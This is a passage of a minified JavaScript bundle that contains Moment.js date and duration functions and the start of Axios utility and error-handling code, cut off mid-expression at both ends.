this.isoWeekYear()%100})),ie("gggg","weekYear"),ie("ggggg","weekYear"),ie("GGGG","isoWeekYear"),ie("GGGGG","isoWeekYear"),(0,_.G0)("weekYear","gg"),(0,_.G0)("isoWeekYear","GG"),(0,re.k)("weekYear",1),(0,re.k)("isoWeekYear",1),(0,O.iG)("G",O.uM),(0,O.iG)("g",O.uM),(0,O.iG)("GG",O.oL,O.vG),(0,O.iG)("gg",O.oL,O.vG),(0,O.iG)("GGGG",O.CF,O.uc),(0,O.iG)("gggg",O.CF,O.uc),(0,O.iG)("GGGGG",O.Ao,O.S1),(0,O.iG)("ggggg",O.Ao,O.S1),(0,T.JV)(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,r){t[r.substr(0,2)]=(0,v.Z)(e)})),(0,T.JV)(["gg","GG"],(function(e,t,n,r){t[r]=a.P.parseTwoDigitYear(e)})),(0,S.NE)("Q",0,"Qo","quarter"),(0,_.G0)("quarter","Q"),(0,re.k)("quarter",7),(0,O.iG)("Q",O.EE),(0,T.ln)("Q",(function(e,t){t[L.vc]=3*((0,v.Z)(e)-1)}));var le=n(53098);(0,S.NE)("D",["DD",2],"Do","date"),(0,_.G0)("date","D"),(0,re.k)("date",9),(0,O.iG)("D",O.oL),(0,O.iG)("DD",O.oL,O.vG),(0,O.iG)("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),(0,T.ln)(["D","DD"],L.Hu),(0,T.ln)("Do",(function(e,t){t[L.Hu]=(0,v.Z)(e.match(O.oL)[0],10)}));var de=(0,h.DN)("Date",!0),ce=n(31939);(0,S.NE)("DDD",["DDDD",3],"DDDo","dayOfYear"),(0,_.G0)("dayOfYear","DDD"),(0,re.k)("dayOfYear",4),(0,O.iG)("DDD",O.PZ),(0,O.iG)("DDDD",O.aK),(0,T.ln)(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=(0,v.Z)(e)}));var fe=n(63615);(0,S.NE)("m",["mm",2],0,"minute"),(0,_.G0)("minute","m"),(0,re.k)("minute",14),(0,O.iG)("m",O.oL),(0,O.iG)("mm",O.oL,O.vG),(0,T.ln)(["m","mm"],L.EB);var me=(0,h.DN)("Minutes",!1);(0,S.NE)("s",["ss",2],0,"second"),(0,_.G0)("second","s"),(0,re.k)("second",15),(0,O.iG)("s",O.oL),(0,O.iG)("ss",O.oL,O.vG),(0,T.ln)(["s","ss"],L.sh);var he,pe=(0,h.DN)("Seconds",!1);for((0,S.NE)("S",0,0,(function(){return~~(this.millisecond()/100)})),(0,S.NE)(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),(0,S.NE)(0,["SSS",3],0,"millisecond"),(0,S.NE)(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),(0,S.NE)(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),(0,S.NE)(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),(0,S.NE)(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),(0,S.NE)(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),(0,S.NE)(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),(0,_.G0)("millisecond","ms"),(0,re.k)("millisecond",16),(0,O.iG)("S",O.PZ,O.EE),(0,O.iG)("SS",O.PZ,O.vG),(0,O.iG)("SSS",O.PZ,O.aK),he="SSSS";he.length<=9;he+="S")(0,O.iG)(he,O.Tn);function _e(e,t){t[L.KP]=(0,v.Z)(1e3*("0."+e))}for(he="S";he.length<=9;he+="S")(0,T.ln)(he,_e);var ye=(0,h.DN)("Milliseconds",!1);(0,S.NE)("z",0,0,"zoneAbbr"),(0,S.NE)("zz",0,0,"zoneName");var ve=u.W7.prototype;ve.add=V,ve.calendar=function(e,t){var n=e||(0,o.p)(),r=N(n,this).startOf("day"),i=a.P.calendarFormat(this,r)||"sameElse",s=t&&((0,J.Z)(t[i])?t[i].call(this,n):t[i]);return this.format(s||this.localeData().calendar(i,this,(0,o.p)(n)))},ve.clone=function(){return new u.W7(this)},ve.diff=function(e,t,n){var r,a,o,i,s,u,l,d;return this.isValid()&&(r=N(e,this)).isValid()?(a=6e4*(r.utcOffset()-this.utcOffset()),"year"===(t=(0,_.WV)(t))||"month"===t||"quarter"===t?(s=this,l=12*((u=r).year()-s.year())+(u.month()-s.month()),d=s.clone().add(l,"months"),i=-(l+(u-d<0?(u-d)/(d-s.clone().add(l-1,"months")):(u-d)/(s.clone().add(l+1,"months")-d)))||0,"quarter"===t?i/=3:"year"===t&&(i/=12)):(o=this-r,i="second"===t?o/1e3:"minute"===t?o/6e4:"hour"===t?o/36e5:"day"===t?(o-a)/864e5:"week"===t?(o-a)/6048e5:o),n?i:(0,K.Z)(i)):NaN},ve.endOf=function(e){return void 0===(e=(0,_.WV)(e))||"millisecond"===e?this:("date"===e&&(e="day"),this.startOf(e).add(1,"isoWeek"===e?"week":e).subtract(1,"ms"))},ve.format=function(e){e||(e=this.isUtc()?a.P.defaultFormatUtc:a.P.defaultFormat);var t=(0,S.hB)(this,e);return this.localeData().postformat(t)},ve.from=function(e,t){return this.isValid()&&((0,u.cU)(e)&&e.isValid()||(0,o.p)(e).isValid())?z({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},ve.fromNow=function(e){return this.from((0,o.p)(),e)},ve.to=function(e,t){return this.isValid()&&((0,u.cU)(e)&&e.isValid()||(0,o.p)(e).isValid())?z({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},ve.toNow=function(e){return this.to((0,o.p)(),e)},ve.get=h.GW,ve.invalidAt=function(){return(0,te.Z)(this).overflow},ve.isAfter=function(e,t){var n=(0,u.cU)(e)?e:(0,o.p)(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=(0,_.WV)((0,j.Z)(t)?"millisecond":t))?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())},ve.isBefore=function(e,t){var n=(0,u.cU)(e)?e:(0,o.p)(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=(0,_.WV)((0,j.Z)(t)?"millisecond":t))?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())},ve.isBetween=function(e,t,n,r){return("("===(r=r||"()")[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(")"===r[1]?this.isBefore(t,n):!this.isAfter(t,n))},ve.isSame=function(e,t){var n,r=(0,u.cU)(e)?e:(0,o.p)(e);return!(!this.isValid()||!r.isValid())&&("millisecond"===(t=(0,_.WV)(t||"millisecond"))?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))},ve.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},ve.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},ve.isValid=function(){return(0,s.J)(this)},ve.lang=X,ve.locale=$,ve.localeData=Q,ve.max=f,ve.min=c,ve.parsingFlags=function(){return(0,ee.Z)({},(0,te.Z)(this))},ve.set=h.NY,ve.startOf=function(e){switch(e=(0,_.WV)(e)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===e&&this.weekday(0),"isoWeek"===e&&this.isoWeekday(1),"quarter"===e&&this.month(3*Math.floor(this.month()/3)),this},ve.subtract=q,ve.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},ve.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},ve.toDate=function(){return new Date(this.valueOf())},ve.toISOString=function(){if(!this.isValid())return null;var e=this.clone().utc();return e.year()<0||e.year()>9999?(0,S.hB)(e,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):(0,J.Z)(Date.prototype.toISOString)?this.toDate().toISOString():(0,S.hB)(e,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]")},ve.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e="moment",t="";this.isLocal()||(e=0===this.utcOffset()?"moment.utc":"moment.parseZone",t="Z");var n="["+e+'("]',r=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",a=t+'[")]';return this.format(n+r+"-MM-DD[T]HH:mm:ss.SSS"+a)},ve.toJSON=function(){return this.isValid()?this.toISOString():null},ve.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},ve.unix=function(){return Math.floor(this.valueOf()/1e3)},ve.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},ve.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},ve.year=ne.Y7,ve.isLeapYear=ne.Li,ve.weekYear=function(e){return se.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},ve.isoWeekYear=function(e){return se.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},ve.quarter=ve.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},ve.month=p.z,ve.daysInMonth=p.NC,ve.week=ve.weeks=le.LS,ve.isoWeek=ve.isoWeeks=le.kS,ve.weeksInYear=function(){var e=this.localeData()._week;return(0,ae.em)(this.year(),e.dow,e.doy)},ve.isoWeeksInYear=function(){return(0,ae.em)(this.year(),1,4)},ve.date=de,ve.day=ve.days=ce.Ak,ve.weekday=ce.hC,ve.isoWeekday=ce.Nr,ve.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},ve.hour=ve.hours=fe.TI,ve.minute=ve.minutes=me,ve.second=ve.seconds=pe,ve.millisecond=ve.milliseconds=ye,ve.utcOffset=function(e,t,n){var r,o=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=A(O.to,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(r=R(this)),this._offset=e,this._isUTC=!0,null!=r&&this.add(r,"m"),o!==e&&(!t||this._changeInProgress?G(this,z(e-o,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.P.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?o:R(this)},ve.utc=function(e){return this.utcOffset(0,e)},ve.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(R(this),"m")),this},ve.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=A(O.rI,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this},ve.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?(0,o.p)(e).utcOffset():0,(this.utcOffset()-e)%60==0)},ve.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},ve.isLocal=function(){return!!this.isValid()&&!this._isUTC},ve.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},ve.isUtc=Z,ve.isUTC=Z,ve.zoneAbbr=function(){return this._isUTC?"UTC":""},ve.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},ve.dates=(0,l.R)("dates accessor is deprecated. Use date instead.",de),ve.months=(0,l.R)("months accessor is deprecated. Use month instead",p.z),ve.years=(0,l.R)("years accessor is deprecated. Use year instead",ne.Y7),ve.zone=(0,l.R)("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()})),ve.isDSTShifted=(0,l.R)("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!(0,j.Z)(this._isDSTShifted))return this._isDSTShifted;var e={};if((0,u.FN)(e,this),(e=(0,x.b)(e))._a){var t=e._isUTC?(0,i.S)(e._a):(0,o.p)(e._a);this._isDSTShifted=this.isValid()&&(0,P.Z)(e._a,t.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted}));const ge=ve;var be=n(10917),Me=n(99494),we=n(35935),De=n(16942),ke=n(69695);function Le(e){return e}var Ye=n(19903),Se=n(86403),Oe=be.g.prototype;function Te(e,t,n,r){var a=(0,y.Kd)(),o=(0,i.S)().set(r,t);return a[n](o,e)}function xe(e,t,n){if((0,w.Z)(e)&&(t=e,e=void 0),e=e||"",null!=t)return Te(e,t,n,"month");var r,a=[];for(r=0;r<12;r++)a[r]=Te(e,r,n,"month");return a}function Ee(e,t,n,r){"boolean"==typeof e?((0,w.Z)(t)&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,(0,w.Z)(t)&&(n=t,t=void 0),t=t||"");var a,o=(0,y.Kd)(),i=e?o._week.dow:0;if(null!=n)return Te(t,(n+i)%7,r,"day");var s=[];for(a=0;a<7;a++)s[a]=Te(t,(a+i)%7,r,"day");return s}Oe.calendar=Me.Y,Oe.longDateFormat=we.Z,Oe.invalidDate=De.h,Oe.ordinal=ke.xw,Oe.preparse=Le,Oe.postformat=Le,Oe.relativeTime=Ye.GV,Oe.pastFuture=Ye.F1,Oe.set=Se.A,Oe.months=p._2,Oe.monthsShort=p.kR,Oe.monthsParse=p._k,Oe.monthsRegex=p.fT,Oe.monthsShortRegex=p.jZ,Oe.week=le.LG,Oe.firstDayOfYear=le.wT,Oe.firstDayOfWeek=le.pp,Oe.weekdays=ce.$X,Oe.weekdaysMin=ce.NR,Oe.weekdaysShort=ce.EN,Oe.weekdaysParse=ce.bT,Oe.weekdaysRegex=ce.LO,Oe.weekdaysShortRegex=ce.Mn,Oe.weekdaysMinRegex=ce.km,Oe.isPM=fe.v4,Oe.meridiem=fe.eO,(0,y.xl)("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===(0,v.Z)(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),a.P.lang=(0,l.R)("moment.lang is deprecated. Use moment.locale instead.",y.xl),a.P.langData=(0,l.R)("moment.langData is deprecated. Use moment.localeData instead.",y.Kd);var je=Math.abs;function Pe(e,t,n,r){var a=z(t,n);return e._milliseconds+=r*a._milliseconds,e._days+=r*a._days,e._months+=r*a._months,e._bubble()}function He(e){return e<0?Math.floor(e):Math.ceil(e)}function Ce(e){return 4800*e/146097}function Ae(e){return 146097*e/4800}function Ne(e){return function(){return this.as(e)}}var Re=Ne("ms"),Ze=Ne("s"),Fe=Ne("m"),We=Ne("h"),ze=Ne("d"),Ie=Ne("w"),Ue=Ne("M"),Be=Ne("y");function Ge(e){return function(){return this.isValid()?this._data[e]:NaN}}var Ve=Ge("milliseconds"),qe=Ge("seconds"),Je=Ge("minutes"),Ke=Ge("hours"),$e=Ge("days"),Xe=Ge("months"),Qe=Ge("years"),et=Math.round,tt={ss:44,s:45,m:45,h:22,d:26,M:11};function nt(e,t,n,r,a){return a.relativeTime(t||1,!!n,e,r)}var rt=Math.abs;function at(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n=rt(this._milliseconds)/1e3,r=rt(this._days),a=rt(this._months);e=(0,K.Z)(n/60),t=(0,K.Z)(e/60),n%=60,e%=60;var o=(0,K.Z)(a/12),i=a%=12,s=r,u=t,l=e,d=n,c=this.asSeconds();return c?(c<0?"-":"")+"P"+(o?o+"Y":"")+(i?i+"M":"")+(s?s+"D":"")+(u||l||d?"T":"")+(u?u+"H":"")+(l?l+"M":"")+(d?d+"S":""):"P0D"}var ot=b.prototype;ot.isValid=function(){return this._isValid},ot.abs=function(){var e=this._data;return this._milliseconds=je(this._milliseconds),this._days=je(this._days),this._months=je(this._months),e.milliseconds=je(e.milliseconds),e.seconds=je(e.seconds),e.minutes=je(e.minutes),e.hours=je(e.hours),e.months=je(e.months),e.years=je(e.years),this},ot.add=function(e,t){return Pe(this,e,t,1)},ot.subtract=function(e,t){return Pe(this,e,t,-1)},ot.as=function(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=(0,_.WV)(e))||"year"===e)return t=this._days+r/864e5,n=this._months+Ce(t),"month"===e?n:n/12;switch(t=this._days+Math.round(Ae(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}},ot.asMilliseconds=Re,ot.asSeconds=Ze,ot.asMinutes=Fe,ot.asHours=We,ot.asDays=ze,ot.asWeeks=Ie,ot.asMonths=Ue,ot.asYears=Be,ot.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*(0,v.Z)(this._months/12):NaN},ot._bubble=function(){var e,t,n,r,a,o=this._milliseconds,i=this._days,s=this._months,u=this._data;return o>=0&&i>=0&&s>=0||o<=0&&i<=0&&s<=0||(o+=864e5*He(Ae(s)+i),i=0,s=0),u.milliseconds=o%1e3,e=(0,K.Z)(o/1e3),u.seconds=e%60,t=(0,K.Z)(e/60),u.minutes=t%60,n=(0,K.Z)(t/60),u.hours=n%24,i+=(0,K.Z)(n/24),s+=a=(0,K.Z)(Ce(i)),i-=He(Ae(a)),r=(0,K.Z)(s/12),s%=12,u.days=i,u.months=s,u.years=r,this},ot.get=function(e){return e=(0,_.WV)(e),this.isValid()?this[e+"s"]():NaN},ot.milliseconds=Ve,ot.seconds=qe,ot.minutes=Je,ot.hours=Ke,ot.days=$e,ot.weeks=function(){return(0,K.Z)(this.days()/7)},ot.months=Xe,ot.years=Qe,ot.humanize=function(e){if(!this.isValid())return this.localeData().invalidDate();var t=this.localeData(),n=function(e,t,n){var r=z(e).abs(),a=et(r.as("s")),o=et(r.as("m")),i=et(r.as("h")),s=et(r.as("d")),u=et(r.as("M")),l=et(r.as("y")),d=a<=tt.ss&&["s",a]||a<tt.s&&["ss",a]||o<=1&&["m"]||o<tt.m&&["mm",o]||i<=1&&["h"]||i<tt.h&&["hh",i]||s<=1&&["d"]||s<tt.d&&["dd",s]||u<=1&&["M"]||u<tt.M&&["MM",u]||l<=1&&["y"]||["yy",l];return d[2]=t,d[3]=+e>0,d[4]=n,nt.apply(null,d)}(this,!e,t);return e&&(n=t.pastFuture(+this,n)),t.postformat(n)},ot.toISOString=at,ot.toString=at,ot.toJSON=at,ot.locale=$,ot.localeData=Q,ot.toIsoString=(0,l.R)("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",at),ot.lang=X,(0,S.NE)("X",0,0,"unix"),(0,S.NE)("x",0,0,"valueOf"),(0,O.iG)("x",O.uM),(0,O.iG)("X",O.FU),(0,T.ln)("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e,10))})),(0,T.ln)("x",(function(e,t,n){n._d=new Date((0,v.Z)(e))})),a.P.version="2.18.1",(0,a.u)(o.p),a.P.fn=ge,a.P.min=function(){return m("isBefore",[].slice.call(arguments,0))},a.P.max=function(){return m("isAfter",[].slice.call(arguments,0))},a.P.now=function(){return Date.now?Date.now():+new Date},a.P.utc=i.S,a.P.unix=function(e){return(0,o.p)(1e3*e)},a.P.months=function(e,t){return xe(e,t,"months")},a.P.isDate=E.Z,a.P.locale=y.xl,a.P.invalid=s.Y,a.P.duration=z,a.P.isMoment=u.cU,a.P.weekdays=function(e,t,n){return Ee(e,t,n,"weekdays")},a.P.parseZone=function(){return o.p.apply(null,arguments).parseZone()},a.P.localeData=y.Kd,a.P.isDuration=M,a.P.monthsShort=function(e,t){return xe(e,t,"monthsShort")},a.P.weekdaysMin=function(e,t,n){return Ee(e,t,n,"weekdaysMin")},a.P.defineLocale=y.Wf,a.P.updateLocale=y.jk,a.P.locales=y.tb,a.P.weekdaysShort=function(e,t,n){return Ee(e,t,n,"weekdaysShort")},a.P.normalizeUnits=_.WV,a.P.relativeTimeRounding=function(e){return void 0===e?et:"function"==typeof e&&(et=e,!0)},a.P.relativeTimeThreshold=function(e,t){return void 0!==tt[e]&&(void 0===t?tt[e]:(tt[e]=t,"s"===e&&(tt.ss=t-1),!0))},a.P.calendarFormat=function(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},a.P.prototype=ge;const it=a.P,st=e=>{var t=new Date(e),n=("0"+(t.getMonth()+1)).slice(-2),r=("0"+t.getDate()).slice(-2);return[t.getFullYear(),n,r].join("-")};var ut=n(30286),lt=n(83253),dt=n.n(lt);function ct(e,t){return function(){return e.apply(t,arguments)}}const{toString:ft}=Object.prototype,{getPrototypeOf:mt}=Object,ht=(pt=Object.create(null),e=>{const t=ft.call(e);return pt[t]||(pt[t]=t.slice(8,-1).toLowerCase())});var pt;const _t=e=>(e=e.toLowerCase(),t=>ht(t)===e),yt=e=>t=>typeof t===e,{isArray:vt}=Array,gt=yt("undefined"),bt=_t("ArrayBuffer"),Mt=yt("string"),wt=yt("function"),Dt=yt("number"),kt=e=>null!==e&&"object"==typeof e,Lt=e=>{if("object"!==ht(e))return!1;const t=mt(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},Yt=_t("Date"),St=_t("File"),Ot=_t("Blob"),Tt=_t("FileList"),xt=_t("URLSearchParams");function Et(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let r,a;if("object"!=typeof e&&(e=[e]),vt(e))for(r=0,a=e.length;r<a;r++)t.call(null,e[r],r,e);else{const a=n?Object.getOwnPropertyNames(e):Object.keys(e),o=a.length;let i;for(r=0;r<o;r++)i=a[r],t.call(null,e[i],i,e)}}function jt(e,t){t=t.toLowerCase();const n=Object.keys(e);let r,a=n.length;for(;a-- >0;)if(r=n[a],t===r.toLowerCase())return r;return null}const Pt="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,Ht=e=>!gt(e)&&e!==Pt,Ct=(At="undefined"!=typeof Uint8Array&&mt(Uint8Array),e=>At&&e instanceof At);var At;const Nt=_t("HTMLFormElement"),Rt=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),Zt=_t("RegExp"),Ft=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};Et(n,((n,a)=>{let o;!1!==(o=t(n,a,e))&&(r[a]=o||n)})),Object.defineProperties(e,r)},Wt="abcdefghijklmnopqrstuvwxyz",zt="0123456789",It={DIGIT:zt,ALPHA:Wt,ALPHA_DIGIT:Wt+Wt.toUpperCase()+zt},Ut=_t("AsyncFunction"),Bt={isArray:vt,isArrayBuffer:bt,isBuffer:function(e){return null!==e&&!gt(e)&&null!==e.constructor&&!gt(e.constructor)&&wt(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||wt(e.append)&&("formdata"===(t=ht(e))||"object"===t&&wt(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&bt(e.buffer),t},isString:Mt,isNumber:Dt,isBoolean:e=>!0===e||!1===e,isObject:kt,isPlainObject:Lt,isUndefined:gt,isDate:Yt,isFile:St,isBlob:Ot,isRegExp:Zt,isFunction:wt,isStream:e=>kt(e)&&wt(e.pipe),isURLSearchParams:xt,isTypedArray:Ct,isFileList:Tt,forEach:Et,merge:function e(){const{caseless:t}=Ht(this)&&this||{},n={},r=(r,a)=>{const o=t&&jt(n,a)||a;Lt(n[o])&&Lt(r)?n[o]=e(n[o],r):Lt(r)?n[o]=e({},r):vt(r)?n[o]=r.slice():n[o]=r};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&Et(arguments[e],r);return n},extend:(e,t,n,{allOwnKeys:r}={})=>(Et(t,((t,r)=>{n&&wt(t)?e[r]=ct(t,n):e[r]=t}),{allOwnKeys:r}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,r)=>{let a,o,i;const s={};if(t=t||{},null==e)return t;do{for(a=Object.getOwnPropertyNames(e),o=a.length;o-- >0;)i=a[o],r&&!r(i,e,t)||s[i]||(t[i]=e[i],s[i]=!0);e=!1!==n&&mt(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:ht,kindOfTest:_t,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return-1!==r&&r===n},toArray:e=>{if(!e)return null;if(vt(e))return e;let t=e.length;if(!Dt(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[Symbol.iterator]).call(e);let r;for(;(r=n.next())&&!r.done;){const n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const r=[];for(;null!==(n=e.exec(t));)r.push(n);return r},isHTMLForm:Nt,hasOwnProperty:Rt,hasOwnProp:Rt,reduceDescriptors:Ft,freezeMethods:e=>{Ft(e,((t,n)=>{if(wt(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=e[n];wt(r)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))}))},toObjectSet:(e,t)=>{const n={},r=e=>{e.forEach((e=>{n[e]=!0}))};return vt(e)?r(e):r(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,n){return t.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(e,t)=>(e=+e,Number.isFinite(e)?e:t),findKey:jt,global:Pt,isContextDefined:Ht,ALPHABET:It,generateString:(e=16,t=It.ALPHA_DIGIT)=>{let n="";const{length:r}=t;for(;e--;)n+=t[Math.random()*r|0];return n},isSpecCompliantForm:function(e){return!!(e&&wt(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),n=(e,r)=>{if(kt(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[r]=e;const a=vt(e)?[]:{};return Et(e,((e,t)=>{const o=n(e,r+1);!gt(o)&&(a[t]=o)})),t[r]=void 0,a}}return e};return n(e,0)},isAsyncFn:Ut,isThenable:e=>e&&(kt(e)||wt(e))&&wt(e.then)&&wt(e.catch)};function Gt(e,t,n,r,a){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),a&&(this.response=a)}Bt.inherits(Gt,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:Bt.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const Vt=Gt.prototype,qt={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((e=>{qt[e]={value:e}})),Object.defineProperties(Gt,qt),Object.defineProperty(Vt,"isAxiosError",{value:!0}),Gt.from=(e,t,n,r,a,o)=>{const i=Object.create(Vt);return Bt.toFlatObject(e,i,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),Gt.call(i,e.message,t,n,r,a),i.cause=e,i.name=e.name,o&&Object.assign(i,o),i};const Jt=Gt;function Kt(e){return Bt.isPlainObject(e)||Bt.isArray(e)}function $t(e){return Bt.endsWith(e,"[]")?e.slice(0,-2):e}function Xt(e,t,n){return e?e.concat(t).map((function(e,t){return e=$t(e),!n&&t?"["+e+"]":e})).join(n?".":""):t}const Qt=Bt.toFlatObject(Bt,{},null,(function(e){return/^is[A-Z]/.test(e)})),en=function(e,t,n){if(!Bt.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const r=(n=Bt.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!Bt.isUndefined(t[e])}))).metaTokens,a=n.visitor||l,o=n.dots,i=n.indexes,s=(n.Blob||"undefined"!=typeof Blob&&Blob)&&Bt.isSpecCompliantForm(t);if(!Bt.isFunction(a))throw new TypeError("visitor must be a function");function u(e){if(null===e)return"";if(Bt.isDate(e))return e.toISOString();if(!s&&Bt.isBlob(e))throw new Jt("Blob is not supported. Use a Buffer instead.");return Bt.isArrayBuffer(e)||Bt.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function l(e,n,a){let s=e;if(e&&!a&&"object"==typeof e)if(Bt.endsWith(n,"{}"))n=r?n:n.slice(0,-2),e=JSON.stringify(e);else if(Bt.isArray(e)&&function(e){return 